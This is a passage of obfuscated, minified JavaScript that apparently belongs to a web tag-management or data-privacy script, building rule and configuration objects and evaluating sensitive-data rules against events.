e38=I8L.r8S(159);var Q3T=I8L.r8S(1028);function R3w(l7L){return V$BBZS[n7D](l8Myl2(l7L),r53=>r53[u5K](0));}var F7U=I8L.j5T(721);var a_,h2,D6,G$,E0,U$,W9,m7,G_,A5,O16,M2X,e5,A8,n4,I2,p5,q5,F3,W1,F$,K9,w7,x9,S7,M8,i2,J$,f1,m9,m2,o0,L0,b1,U8,b5,M0,E9,t2,H2,W8,i_,u8,f0,X$,V4w,h3,m6,w5,O1,n3,W3,w_,j7,r4,t9,i7,n7,v0,Z3,y8l,x5V,d5,D0,p8,H7,j8w,V0v,J0z,w9,I_,A1t,t5,f5,X5,w6,X_,m_C,c0,Z9u,e96,F4,K2c,e0D,A9,P7,C7,d4p,H_,k7,b_,b2l,n0n,i8,B1,V7x,a6,r0z,l6,d8l,h8j,D_,J6h,Y6o,w22,R2,u2,e7,K3,G0,Y8,E1Q,C3F,L5,D6S,l4E,Y9,y4,y3h,B_,S_a,Z0,T5Z,Z8_,c8Q,l1w,i2I,c4O,D9,H2w,N7D,b$,g4,g17,U9,p1,i4n,n6z,H7b,B2t,V1x,U0o,O0m,R3,L6,N3,y8,H51,s4,h5,z4,W0g,R4,l9N,Y6A,V$K,g2,x5,m4,M0S,R5,H8,u$l,B6Z,G8j,Q_,s$,P2,h9W,g8y,R39,O$,l78,U4d,q_1,k83,P5c,X1,F2P,i1,n3s,D9y,f0G,s44,w4k,F6$,s0,F_,V1S,u$3,i_b,S26,I8X,R1,X0U,T$,v1r,P0Y,w5k,Y8l,s4g,C0n,I8B,f9N,U0M,S$,n1,D2s,e_,p44,G7A,h3A,C9F,E7,Q3n,V4k,h3Q,T_,h3P,G2,Z2g,x_,p3p,H_U,l2I,H06,P1G,M3t,y_,r0o,h0,N9,d_q,h3B,f1F,r36,Z_,k3b,S5H,D5Q,L7U,G9z,K4F,w3t,O8x,e69,x5v,L8,I6,W0,E6,H9,v29,Q0,S2,c5A,t_9,r_H,X54,p_,a0v,C2G,B4v,t6q,z$e,C2n,s3d,I6D,Z2n,j8v,X0G,R3r,b1F,Q9w,k5J,N$$,n1m,v7s,B8p,j0,o6,U9t,h1f,e8,S_,u3,i0,Z5a,r7W,Z0$,F0,N2,e0w,K1r,X0,I$r,E76,F7Q,J3V,T8w,x2s,k_,H4I,m1Q,g_R,n5,h8H,v1y,H_g,p77,k2f,z8n,I5,O2X,y3E,r2V,S6H,W65,c8M,g1,e_s,s5X,r1b,w7$,U7S,D40,k8z,V4i,a$,f10,E3P,V0d,t8a,F37,w63,y75,m7D,a93,g_A,C50;a_={};(M$[I8L.r8S(437)](a_),M$[I8L.r8S(434)](a_,(()=>{var o43;o43={};o43[M_A]=()=>E1B;o43[l5g]=()=>S0R;o43[I8L.r8S(272)]=()=>Z8;o43[I8L.r8S(975)]=()=>P$;o43[I8L.j5T(55)]=()=>V2;return o43;})()));h2={};(M$[I8L.j5T(437)](h2),M$[I8L.r8S(434)](h2,(()=>{var A8n;A8n={};A8n[I0J]=()=>B_;A8n[I8L.j5T(761)]=()=>S_a;A8n[I8L.j5T(1084)]=()=>c8Q;A8n[I8L.j5T(126)]=()=>i2I;A8n[d$r]=()=>Y9;A8n[I8L.j5T(780)]=()=>y4;A8n[I8L.j5T(264)]=()=>c4O;A8n[I8L.j5T(449)]=()=>l1w;A8n[I8L.r8S(175)]=()=>y3h;A8n[I8L.r8S(795)]=()=>l4E;A8n[I8L.r8S(33)]=()=>Z8_;A8n[z9H]=()=>C3F;A8n[e9G]=()=>L5;A8n[q8v]=()=>D6S;A8n[I8L.j5T(363)]=()=>T5Z;return A8n;})()));D6={};(M$[I8L.j5T(437)](D6),M$[I8L.j5T(434)](D6,(()=>{var o5n;o5n={};o5n[U$Z]=()=>H9;o5n[s2g]=()=>v29;o5n[q3$]=()=>Q0;return o5n;})()));function b9(...X2U){return D$(...X2U);}G$={};(M$[I8L.r8S(437)](G$),M$[I8L.r8S(434)](G$,(()=>{var P_g;P_g={};P_g[U$Z]=()=>c5A;P_g[s2g]=()=>t_9;P_g[q3$]=()=>r_H;return P_g;})()));E0={};(M$[I8L.j5T(437)](E0),M$[I8L.j5T(434)](E0,(()=>{var i_z;i_z={};i_z[S48]=()=>I_r;i_z[I8L.j5T(378)]=()=>Z1z;i_z[I8L.j5T(406)]=()=>Y4k;return i_z;})()));function E1B(){W9=!0;}U$=2;W9=!1;m7=null;G_=I8L.j5T(832);function q$H(H1u,s_e,q_I,L5q){var Q9a;Q9a=[A3D,R06,h4P];(K3=[],R2=s_e,e7=q_I,u2=L5q,G0=(function(d9R,v$w){var s6G,e4U,L3j;s6G={};L3j=d9R && d9R[p5b] || ({});return (K0Z$A[c4P](L3j)[O85](a_$=>{var {sensitiveDataRules:r9b}=a6(d9R,a_$);r9b[A3D] > 0 && (e4U=l6(r9b,v$w),s6G[a_$]=e4U);}),s6G);})(H1u,u2));for(var I7C=0;R2 && I7C < R2[Q9a[0]];I7C++){var {rules:D8n}=R2[I7C];K3[Q9a[1]]((function(){var b1P;b1P={};b1P[I8L.r8S(890)]=J9R(D8n,u2);return b1P;})[Q9a[2]](this,arguments));}}O16={};O16[S13]=function(){var h91;h91=!1;if(A5 < 0)throw new o$wXV(I8L.r8S(717));return (A5+=1,function(){(!h91 && (function(){if(A5 < 1)throw new o$wXV(I8L.j5T(931));A5-=1;})(),h91=!0);});};O16[I8L.j5T(634)]=function(){return 0 === A5;};O16[I8L.r8S(1083)]=function(){return A5;};O16[E0x]=function(){A5=0;};M2X=O16;(e5=(A5=A5 || 0,M2X),A8=I8L.r8S(101));function F3j(I0_){F0[q3$](I0_,!0);}n4=null;I2=function(N2h,S2T){if(v50 != typeof N2h)return;if(v50 != typeof N2h)return void T0y(G_,(function(){var G2E;G2E={};G2E[U0N]=!0;return G2E;})[h4P](this,arguments));N2h[G09](0,N2h[A3D] - 9) !== S2T[G09](0,S2T[A3D] - 9) && T0y(G_,(function(){var J0v;J0v={};J0v[U0N]=!1;return J0v;})[h4P](this,arguments));};p5=function(i3O,f8D){var M36;if(v50 != typeof f8D)return f8D;if((/\u007e\x7e\x52\x45\u0047\u0045\130\u0050\x7e\u007e[^\u2029\n\r\u2028]{0,}\u007e\x7e\x52\105\x47\u0045\u0058\u0050\u007e\176/)[R4F](f8D)){M36=f8D[K8u](/\176\x7e\u0052\u0045\x47\x45\u0058\120\u007e\x7e/g,I8L.r8S(734));return (M36[e9G](I8L.r8S(612)) && M36[d$r](I8L.j5T(612)) && (M36=M36[G09](1,M36[A3D] - 1)),new K7zKHv(M36));}return f8D;};q5=function(s_N,g6a){var t5n,G5F;t5n={};if(s_N)try{t5n=new u4IlJX(s_N,g6a || E7r0U3[o9X][i9A]);}catch(Q7b){Z8(`${I8L.j5T(92)}${s_N}`);}G5F={};G5F[p2_]=t5n[p2_];G5F[K2b]=t5n[K2b];G5F[M7S]=t5n[M7S];G5F[I8L.r8S(771)]=t5n[I8L.j5T(771)];G5F[X34]=t5n[X34];G5F[E6U]=t5n[E6U];G5F[B4B]=t5n[B4B];G5F[I8L.j5T(857)]=t5n[I8L.r8S(857)];G5F[e49]=t5n[e49];G5F[f3e]=t5n[f3e];G5F[i9A]=t5n[i9A];G5F[M$M]=(t5n[i9A] || I8L.r8S(734))[I6M](I8L.j5T(844))[0];return G5F;};F3=function(K7f){return z7E == typeof K7f && !D8PwvM[I8L.r8S(494)](K7f);};(W1=null,F$=null);(K9=function(C0_){var o0V,A5e;s3N_9h[J1B][g8e] && (o0V=s3N_9h[J1B][g8e],delete s3N_9h[J1B][g8e]);A5e=Q9EJi1[q4P](C0_,X_$);return (o0V && (s3N_9h[J1B][g8e]=o0V),A5e);},w7={});(x9=5e3,S7=787,M8=1861,i2=I8L.j5T(203),J$=I8L.j5T(734),f1=I8L.r8S(734),m9=I8L.j5T(734),m2=I8L.r8S(992),o0=K9((()=>{var v$V;v$V={};v$V[u3j]={};v$V[u3j][x1P]={};v$V[u3j][A89]={};return v$V;})()),L0=!1);(b1={},U8={},b5={},M0=[],E9={},t2=[],H2=(()=>{var G$q;G$q={};G$q[t$Y]={};G$q[p5b]={};return G$q;})(),W8=(()=>{var b0Q;b0Q={};b0Q[t$Y]={};b0Q[p5b]={};return b0Q;})(),i_=(()=>{var D6p;D6p={};D6p[t$Y]={};D6p[p5b]={};return D6p;})(),u8=(()=>{var F5v;F5v={};F5v[t$Y]={};F5v[p5b]={};return F5v;})(),f0=(()=>{var V4a;V4a={};V4a[t$Y]={};V4a[p5b]={};return V4a;})(),X$=(()=>{var Z5R;Z5R={};Z5R[x0u]={};Z5R[D8D]=[];return Z5R;})(),V4w=(()=>{var D53;D53={};D53[t1Q]=S48;D53[S6m]=I8L.j5T(734);return D53;})(),h3=!1,m6=!1,w5=!1,O1=!1,n3=!1,W3={},w_=(()=>{var Z2i;Z2i={};Z2i[I8L.j5T(540)]=100;return Z2i;})(),j7=[],r4=(()=>{var P1v;P1v={};P1v[Z4C]=b2b;P1v[A2n]=!1;return P1v;})(),t9=!1,i7=[],n7=[],v0=!1,Z3=I8L.r8S(734));(i2=1765375983128,J$=I8L.r8S(263),f1=I8L.r8S(372),m9=I8L.j5T(676),m2=I8L.r8S(992),x9=I8L.r8S(720),S7=I8L.r8S(79),M8=I8L.r8S(709),o0=(()=>{var V9e;V9e={};V9e[u3j]={};V9e[u3j][x1P]={};V9e[u3j][A89]={};V9e[Y4O]={};V9e[Y4O][x1P]={};V9e[Y4O][A89]={};return V9e;})(),L0=!1,b1=(()=>{var R97;R97={};R97[p79]=[];return R97;})(),U8=(()=>{var o4W;o4W={};o4W[t9F]={};o4W[I8L.j5T(59)]={};o4W[D88]={};o4W[s4t]={};o4W[S2w]={};o4W[h$H]={};o4W[E7I]={};o4W[T3C]={};o4W[T2O]={};o4W[d29]={};o4W[k7k]={};o4W[n00]={};o4W[n4i]={};return o4W;})(),b5=(()=>{var O86;O86={};O86[t9F]=[];O86[I8L.j5T(59)]=[];O86[D88]=[];O86[s4t]=[];O86[S2w]=[];O86[h$H]=[];O86[E7I]=[];O86[T3C]=[];O86[T2O]=[];O86[d29]=[];O86[k7k]=[];O86[n00]=[];O86[n4i]=[];return O86;})(),h3=!1,m6=!1,w5=!1,O1=!1,n3=!1,W3=(()=>{var z5o;z5o={};z5o[p79]=[];return z5o;})(),H2=(()=>{var r4a;r4a={};r4a[t$Y]={};r4a[p5b]={};r4a[p5b][1]=[];r4a[p5b][2]=[];r4a[p5b][3]=[];r4a[p5b][4]=[];r4a[p5b][5]=[];r4a[p5b][6]=[];r4a[p5b][7]=[];r4a[p5b][8]=[];r4a[p5b][9]=[];r4a[p5b][10]=[];r4a[p5b][11]=[];r4a[p5b][12]=[];return r4a;})(),W8=(()=>{var s6Q;s6Q={};s6Q[t$Y]={};s6Q[p5b]={};s6Q[p5b][1]=[];s6Q[p5b][2]=[];s6Q[p5b][3]=[];s6Q[p5b][4]=[];s6Q[p5b][5]=[];s6Q[p5b][6]=[];s6Q[p5b][7]=[];s6Q[p5b][8]=[];s6Q[p5b][9]=[];s6Q[p5b][10]=[];s6Q[p5b][11]=[];s6Q[p5b][12]=[];return s6Q;})(),i_=(()=>{var r1j;r1j={};r1j[t$Y]={};r1j[p5b]={};r1j[p5b][1]=[];r1j[p5b][2]=[];r1j[p5b][3]=[];r1j[p5b][4]=[];r1j[p5b][5]=[];r1j[p5b][6]=[];r1j[p5b][7]=[];r1j[p5b][8]=[];r1j[p5b][9]=[];r1j[p5b][10]=[];r1j[p5b][11]=[];r1j[p5b][12]=[];return r1j;})(),u8=(()=>{var w_b=I8L.j5T(1079);var O12=I8L.r8S(556);var e1u=I8L.j5T(1066);var K$n;K$n={};K$n[t$Y]={};K$n[t$Y][0]={};K$n[t$Y][0][D6h]={};K$n[t$Y][0][D6h][N7E]=[(()=>{var P8Z;P8Z={};P8Z[r20]=n2F;P8Z[W2$]=v2w;P8Z[q3E]=q9R;return P8Z;})()];K$n[t$Y][0][g7e]={};K$n[t$Y][0][g7e][f44]=I8L.r8S(42);K$n[t$Y][0][g7e][E3i]={};K$n[t$Y][0][g7e][E3i][G9o]=O12;K$n[t$Y][0][Y$r]=!1;K$n[t$Y][0][W5v]=!0;K$n[t$Y][1]={};K$n[t$Y][1][D6h]={};K$n[t$Y][1][D6h][N7E]=[(()=>{var u$q;u$q={};u$q[r20]=n2F;u$q[W2$]=v2w;u$q[q3E]=S7_;return u$q;})()];K$n[t$Y][1][g7e]={};K$n[t$Y][1][g7e][f44]=I8L.j5T(42);K$n[t$Y][1][g7e][E3i]={};K$n[t$Y][1][g7e][E3i][G9o]=e1u;K$n[t$Y][1][Y$r]=!1;K$n[t$Y][1][W5v]=!0;K$n[t$Y][2]={};K$n[t$Y][2][D6h]={};K$n[t$Y][2][D6h][N7E]=[(()=>{var a5n;a5n={};a5n[N7E]=[(()=>{var k3I;k3I={};k3I[r20]=N9S;k3I[W2$]=q8v;k3I[q3E]=[I8L.r8S(17),I8L.j5T(976),I8L.r8S(962),I8L.r8S(979),I8L.r8S(963),I8L.j5T(352),I8L.j5T(745),I8L.j5T(298),I8L.j5T(527),I8L.j5T(427),I8L.j5T(535),I8L.r8S(114)];return k3I;})(),(()=>{var u2v;u2v={};u2v[r20]=r0Z;u2v[W2$]=v2w;u2v[q3E]=y2O;return u2v;})()];return a5n;})()];K$n[t$Y][2][g7e]={};K$n[t$Y][2][g7e][f44]=I8L.r8S(42);K$n[t$Y][2][g7e][E3i]={};K$n[t$Y][2][g7e][E3i][G9o]=w_b;K$n[t$Y][2][Y$r]=!1;K$n[t$Y][2][W5v]=!0;K$n[t$Y][3]={};K$n[t$Y][3][D6h]={};K$n[t$Y][3][D6h][N7E]=[(()=>{var s1Y;s1Y={};s1Y[s8r]=[(()=>{var L0_;L0_={};L0_[N7E]=[(()=>{var k2u;k2u={};k2u[r20]=O12;k2u[W2$]=v2w;k2u[q3E]=!0;return k2u;})()];return L0_;})(),(()=>{var G$Q;G$Q={};G$Q[N7E]=[(()=>{var n_f;n_f={};n_f[r20]=w_b;n_f[W2$]=v2w;n_f[q3E]=!1;return n_f;})(),(()=>{var Z$3;Z$3={};Z$3[r20]=e1u;Z$3[W2$]=v2w;Z$3[q3E]=!0;return Z$3;})()];return G$Q;})()];return s1Y;})(),(()=>{var J0T;J0T={};J0T[N7E]=[(()=>{var m3g;m3g={};m3g[r20]=T2S;m3g[W2$]=e9G;m3g[q3E]=I8L.j5T(433);return m3g;})(),(()=>{var A9X;A9X={};A9X[r20]=r0Z;A9X[W2$]=v2w;A9X[q3E]=y2O;return A9X;})()];return J0T;})()];K$n[t$Y][3][g7e]={};K$n[t$Y][3][g7e][f44]=I8L.r8S(42);K$n[t$Y][3][g7e][E3i]={};K$n[t$Y][3][g7e][E3i][G9o]=M4C;K$n[t$Y][3][g7e][E3i][M$I]={};K$n[t$Y][3][g7e][E3i][M$I][Y4O]=!1;K$n[t$Y][3][g7e][E3i][M$I][j0p]=!0;K$n[t$Y][3][g7e][E3i][M$I][Z6U]=-1;K$n[t$Y][3][g7e][E3i][M$I][p8U]=[];K$n[t$Y][3][g7e][E3i][M$I][Q9h]=[];K$n[t$Y][3][Y$r]=!0;K$n[p5b]={};K$n[p5b][1]=[];K$n[p5b][2]=[];K$n[p5b][3]=[];K$n[p5b][4]=[];K$n[p5b][5]=[];K$n[p5b][6]=[];K$n[p5b][7]=[];K$n[p5b][8]=[];K$n[p5b][9]=[];K$n[p5b][10]=[];K$n[p5b][11]=[0,1,2,3];K$n[p5b][12]=[];return K$n;})(),f0=(()=>{var z4N;z4N={};z4N[t$Y]={};z4N[p5b]={};z4N[p5b][1]=[];z4N[p5b][2]=[];z4N[p5b][3]=[];z4N[p5b][4]=[];z4N[p5b][5]=[];z4N[p5b][6]=[];z4N[p5b][7]=[];z4N[p5b][8]=[];z4N[p5b][9]=[];z4N[p5b][10]=[];z4N[p5b][11]=[];z4N[p5b][12]=[];return z4N;})(),X$=(()=>{var g2X;g2X={};g2X[x0u]={};g2X[x0u][4]={};g2X[x0u][4][j0p]=!1;g2X[x0u][4][Y4O]=!1;g2X[x0u][5]={};g2X[x0u][5][j0p]=!1;g2X[x0u][5][Y4O]=!1;g2X[x0u][6]={};g2X[x0u][6][j0p]=!1;g2X[x0u][6][Y4O]=!1;g2X[x0u][7]={};g2X[x0u][7][j0p]=!1;g2X[x0u][7][Y4O]=!1;g2X[x0u][8]={};g2X[x0u][8][j0p]=!1;g2X[x0u][8][Y4O]=!1;g2X[x0u][9]={};g2X[x0u][9][j0p]=!1;g2X[x0u][9][Y4O]=!1;g2X[x0u][10]={};g2X[x0u][10][j0p]=!1;g2X[x0u][10][Y4O]=!1;g2X[x0u][12]={};g2X[x0u][12][j0p]=!1;g2X[x0u][12][Y4O]=!1;g2X[x0u][12][p8U]=[];g2X[x0u][12][Z6U]=-1;g2X[D8D]=[];return g2X;})(),M0=[(()=>{var T$y=I8L.j5T(293);var g6m;g6m={};g6m[S6m]=I8L.j5T(214);g6m[f44]=n00;g6m[Z_T]=[(()=>{var Z2e;Z2e={};Z2e[A1Q]=s63;Z2e[n9C]=K9N;Z2e[f44]=U$Z;Z2e[t1Q]=P1B;Z2e[Y9O]=[C$k,h3_,V1p,s$L,F8M,X9F,s0p,V8d,h$z,W3f,P2R,o1L];return Z2e;})(),(()=>{var b03;b03={};b03[A1Q]=U43;b03[n9C]=C1b;b03[f44]=U$Z;b03[t1Q]=P1B;b03[Y9O]=[C$k,f9L,V1p,s$L,F8M,X9F,s0p,V8d,h$z,W3f,P2R,o1L];return b03;})(),(()=>{var K6Y;K6Y={};K6Y[A1Q]=U43;K6Y[n9C]=I8L.r8S(787);K6Y[f44]=U$Z;K6Y[t1Q]=P1B;K6Y[Y9O]=[C$k,f9L,V1p,s$L,F8M,X9F,s0p,V8d,h$z,W3f,P2R,o1L];return K6Y;})(),(()=>{var c9o;c9o={};c9o[A1Q]=U43;c9o[n9C]=I8L.r8S(917);c9o[f44]=U$Z;c9o[t1Q]=P1B;c9o[Y9O]=[C$k,f9L,V1p,s$L,F8M,X9F,s0p,V8d,h$z,W3f,P2R,o1L];return c9o;})(),(()=>{var v0T;v0T={};v0T[A1Q]=U43;v0T[n9C]=I8L.r8S(814);v0T[f44]=U$Z;v0T[t1Q]=P1B;v0T[Y9O]=[C$k,f9L,V1p,s$L,F8M,X9F,s0p,V8d,h$z,W3f,P2R,o1L];return v0T;})(),(()=>{var U0J;U0J={};U0J[A1Q]=s63;U0J[n9C]=I$z;U0J[f44]=U$Z;U0J[t1Q]=P1B;U0J[Y9O]=[C$k,h3_,V1p,s$L,F8M,X9F,s0p,V8d,h$z,W3f,P2R,o1L];return U0J;})(),(()=>{var D$0;D$0={};D$0[A1Q]=s63;D$0[n9C]=F9N;D$0[f44]=U$Z;D$0[t1Q]=P1B;D$0[Y9O]=[C$k,h3_,V1p,s$L,F8M,X9F,s0p,j4A,V8d,h$z,W3f,P2R,o1L];return D$0;})(),(()=>{var p40;p40={};p40[A1Q]=U43;p40[n9C]=I8L.r8S(178);p40[f44]=U$Z;p40[t1Q]=P1B;p40[Y9O]=[C$k,f9L,V1p,s$L,F8M,X9F,s0p,j4A,V8d,h$z,W3f,P2R,o1L];return p40;})(),(()=>{var R3m;R3m={};R3m[A1Q]=U43;R3m[n9C]=V$v;R3m[f44]=U$Z;R3m[t1Q]=P1B;R3m[Y9O]=[C$k,v_N,V1p,s$L,F8M,X9F,s0p,V8d,h$z,W3f,P2R,o1L];return R3m;})(),(()=>{var U22;U22={};U22[A1Q]=T$y;U22[n9C]=N1Z;U22[f44]=U$Z;U22[t1Q]=P1B;U22[Y9O]=[C$k,R8P,g_9,L$r,s$L,F8M,X9F,s0p,V8d,h$z,W3f,h$Z,t86];return U22;})(),(()=>{var Y1z;Y1z={};Y1z[A1Q]=T$y;Y1z[n9C]=S7_;Y1z[f44]=q3$;Y1z[t1Q]=P1B;Y1z[Y9O]=[C$k,R8P,L$r,s$L,F8M,X9F,s0p,V8d,h$z,W3f,h$Z,H$S];return Y1z;})(),(()=>{var k3k;k3k={};k3k[A1Q]=T$y;k3k[n9C]=q9R;k3k[f44]=q3$;k3k[t1Q]=P1B;k3k[Y9O]=[C$k,R8P,L$r,s$L,F8M,X9F,s0p,V8d,h$z,W3f,h$Z,H$S];return k3k;})(),(()=>{var M9s;M9s={};M9s[A1Q]=T$y;M9s[n9C]=k6Y;M9s[f44]=U$Z;M9s[t1Q]=P1B;M9s[Y9O]=[C$k,R8P,g_9,L$r,s$L,F8M,X9F,s0p,V8d,h$z,W3f,h$Z,H$S];return M9s;})()];return g6m;})(),(()=>{var a3j=I8L.j5T(914);var I2S=I8L.r8S(144);var W_Z=I8L.r8S(667);var e9s;e9s={};e9s[S6m]=I8L.r8S(654);e9s[f44]=k7k;e9s[Z_T]=[(()=>{var R$B;R$B={};R$B[A1Q]=s63;R$B[n9C]=K9N;R$B[f44]=U$Z;R$B[t1Q]=P1B;R$B[Y9O]=[j23,i2s,D_F,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return R$B;})(),(()=>{var v4B;v4B={};v4B[A1Q]=s63;v4B[n9C]=I$z;v4B[f44]=U$Z;v4B[t1Q]=P1B;v4B[Y9O]=[j23,i2s,D_F,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return v4B;})(),(()=>{var B1r;B1r={};B1r[A1Q]=s63;B1r[n9C]=F9N;B1r[f44]=U$Z;B1r[t1Q]=P1B;B1r[Y9O]=[j23,i2s,D_F,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return B1r;})(),(()=>{var K1E;K1E={};K1E[A1Q]=U43;K1E[n9C]=C1b;K1E[f44]=U$Z;K1E[t1Q]=P1B;K1E[Y9O]=[j23,K1N,n7y,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b];return K1E;})(),(()=>{var B4Q;B4Q={};B4Q[A1Q]=U43;B4Q[n9C]=I8L.r8S(787);B4Q[f44]=U$Z;B4Q[t1Q]=P1B;B4Q[Y9O]=[j23,K1N,n7y,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b];return B4Q;})(),(()=>{var u8T;u8T={};u8T[A1Q]=U43;u8T[n9C]=I8L.r8S(917);u8T[f44]=U$Z;u8T[t1Q]=P1B;u8T[Y9O]=[j23,K1N,n7y,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b];return u8T;})(),(()=>{var z9v;z9v={};z9v[A1Q]=U43;z9v[n9C]=I8L.j5T(814);z9v[f44]=U$Z;z9v[t1Q]=P1B;z9v[Y9O]=[j23,K1N,n7y,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b];return z9v;})(),(()=>{var f26;f26={};f26[A1Q]=U43;f26[n9C]=V$v;f26[f44]=U$Z;f26[t1Q]=P1B;f26[Y9O]=[j23,c0W,D_F,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return f26;})(),(()=>{var g_a;g_a={};g_a[A1Q]=U43;g_a[n9C]=I8L.r8S(178);g_a[f44]=U$Z;g_a[t1Q]=P1B;g_a[Y9O]=[j23,K1N,n7y,g2Y,x0c,x5X,d9X,s$L,F8M,X9F,y7z,V8d,h64,j4b];return g_a;})(),(()=>{var m7A;m7A={};m7A[A1Q]=a3j;m7A[n9C]=N1Z;m7A[f44]=U$Z;m7A[t1Q]=P1B;m7A[Y9O]=[j23,W0w,p9l,x5X,f_R,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return m7A;})(),(()=>{var j_$;j_$={};j_$[A1Q]=a3j;j_$[n9C]=h6N;j_$[f44]=q3$;j_$[t1Q]=P1B;j_$[Y9O]=[j23,W0w,X_p,x5X,f_R,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return j_$;})(),(()=>{var r_Q;r_Q={};r_Q[A1Q]=W_Z;r_Q[n9C]=N1Z;r_Q[f44]=U$Z;r_Q[t1Q]=P1B;r_Q[Y9O]=[j23,s_X,p9l,x0c,x5X,f_R,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return r_Q;})(),(()=>{var N9p;N9p={};N9p[A1Q]=W_Z;N9p[n9C]=K7A;N9p[f44]=q3$;N9p[t1Q]=P1B;N9p[Y9O]=[j23,s_X,X_p,x0c,x5X,f_R,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return N9p;})(),(()=>{var k7w;k7w={};k7w[A1Q]=I2S;k7w[n9C]=N1Z;k7w[f44]=U$Z;k7w[t1Q]=P1B;k7w[Y9O]=[j23,Z7D,p9l,d9X,x5X,f_R,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return k7w;})(),(()=>{var w57;w57={};w57[A1Q]=I2S;w57[n9C]=K7A;w57[f44]=q3$;w57[t1Q]=P1B;w57[Y9O]=[j23,Z7D,X_p,d9X,x5X,f_R,s$L,F8M,X9F,y7z,V8d,h64,j4b,Q5P];return w57;})()];return e9s;})()],E9=(()=>{var i1s=I8L.r8S(619);var C7L=I8L.j5T(503);var m69;m69={};m69[I8L.j5T(808)]=!0;m69[i1s]={};m69[i1s][C7L]={};m69[i1s][C7L][I8L.j5T(125)]=[0];return m69;})(),t2=[],w_=(()=>{var G4j;G4j={};G4j[I8L.j5T(540)]=100;G4j[d29]=10;G4j[k7k]=10;G4j[n00]=10;return G4j;})(),j7=[],r4=(()=>{var Q6B;Q6B={};Q6B[A2n]=!1;Q6B[Z4C]=b2b;return Q6B;})(),t9=!1,i7=[],n7=[],v0=!1,Z3=I8L.r8S(734));function z4F(S7P){return D_[I8L.r8S(515)](m2J=>m2J[I8L.r8S(714)] >= S7P);}y8l={};y8l[o_F]=i2;y8l[I8L.j5T(687)]=J$;y8l[L73]=f1;y8l[s1O]=V4w;y8l[D2$]=x9;y8l[I8L.j5T(997)]={};y8l[I8L.j5T(997)][I8L.r8S(366)]=m9;y8l[I8L.r8S(971)]=Q9EJi1[H92](m2);y8l[j0p]={};y8l[j0p][I8L.j5T(970)]=m9;y8l[j0p][I8L.j5T(626)]=S7;y8l[p3v]={};y8l[p3v][I8L.j5T(237)]=M8;y8l[p3v][w6i]={};y8l[p3v][w6i][I8L.j5T(271)]=I8L.r8S(314);y8l[p3v][w6i][I8L.j5T(357)]=I8L.j5T(129);y8l[I8L.j5T(502)]=I8L.r8S(341);y8l[y6O]={};y8l[y6O][I8L.r8S(626)]=S7;y8l[y6O][w6i]={};y8l[y6O][w6i][I8L.r8S(271)]=I8L.r8S(903);y8l[y6O][w6i][I8L.j5T(357)]=I8L.r8S(710);y8l[s4t]={};y8l[s4t][I8L.r8S(738)]=[];y8l[s4t][z9H]={};function H62(o8A){var r1y,E2i,C3e,J4m,x2i,b8y,d4x,a7G,q9W,E8K,M20,D15,b$e,h_d,T6G,i9i,z_D,N2a;r1y=[A3D,m8i,I8L.j5T(890),I8L.j5T(1102),F8k,R06,G9o,E3i,z$D,M$I,Y4O,j0p,Y3q];V2(I8L.j5T(565),K9(o8A));E2i=(C3e=o8A && o8A[m8i],(function(){var g_J;g_J={};g_J[L_d]=e7 && e7[x0u] && e7[x0u][C3e] || (function(){var w1j;w1j={};w1j[j0p]=!0;w1j[Y4O]=!1;w1j[p8U]=[];w1j[Z6U]=-1;return w1j;})[h4P](this,arguments);g_J[g3S]=[];return g_J;})[h4P](this,arguments));if(!o8A)return E2i;J4m=(function(g$h){var w2y,O8T;(w2y=V0L(g$h),O8T=z4F(g$h[Y9N]));return O8T && O8T[W4Q][s2g](w2y);})(o8A);if(J4m)return J4m;x2i=[];(d4x={},a7G=[],q9W=null,E8K=null,M20=G0[o8A[m8i]]);if(M20){D15=w22(M20,o8A);(o8A[W7w]=D15[s0H],a7G=D15[L0H]);}for(var n4A=0;n4A < K3[r1y[0]];n4A++){M20=G0[o8A[r1y[1]]];b$e=K3[n4A][r1y[2]][o8A[r1y[1]]];if(!b$e)continue;h_d=b$e[r1y[3]](o8A);if(!h_d || !h_d[r1y[4]] || !h_d[r1y[4]][r1y[0]])continue;for(var o2g=0;o2g < h_d[r1y[4]][r1y[0]];o2g++){T6G=h_d[r1y[4]][o2g];x2i[r1y[5]](T6G[r1y[7]][r1y[6]]);var {metadata:Z9M}=T6G[r1y[7]];(Z9M && Z9M[r1y[0]] > 0 && (a7G=a7G[r1y[8]](Z9M)),d4x=d8l(d4x,T6G[r1y[7]][r1y[9]]),null === q9W && !0 === d4x[r1y[10]] && (q9W=T6G[r1y[7]][r1y[6]]),null === E8K && !0 === d4x[r1y[11]] && (E8K=T6G[r1y[7]][r1y[6]]));}i9i=h_d[r1y[12]];i9i && i9i[r1y[0]] > 0 && (a7G=a7G[r1y[8]](i9i),a7G=J6h(a7G));}return (x2i[A3D] < 1 || !K0Z$A[c4P](d4x || ({}))[A3D]?(V2(I8L.j5T(930)),b8y=E2i):(null !== q9W && (z_D=q9W,W1E(B1[I8L.j5T(278)],z_D,N2a)),null !== E8K && d4x[j0p] && (function(D4f,j69){W1E(B1[I8L.r8S(351)],D4f,j69);})(E8K),d4x[d3x]=q9W,d4x[Q3T]=E8K,b8y=(function(){var O$X;O$X={};O$X[L_d]=d4x;O$X[g3S]=x2i;O$X[Y3q]=a7G;return O$X;})[h4P](this,arguments)),J4m=(function(k9N,K4C){var s4e,I0D;s4e=V0L(k9N);if(null === s4e)return;I0D=z4F(k9N[Y9N]);I0D && 